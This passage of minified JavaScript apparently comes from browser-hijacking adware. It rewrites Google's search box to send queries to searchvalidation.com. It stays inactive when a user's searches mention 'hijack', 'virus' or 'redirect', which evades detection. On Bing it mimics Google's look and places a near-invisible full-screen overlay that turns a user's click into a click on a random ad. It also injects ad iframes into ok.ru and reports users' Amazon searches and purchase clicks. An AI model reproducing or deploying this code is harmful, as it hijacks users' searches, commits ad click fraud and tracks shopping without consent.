li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22476735c062e7e71a"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22476735c062e7e71a"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var 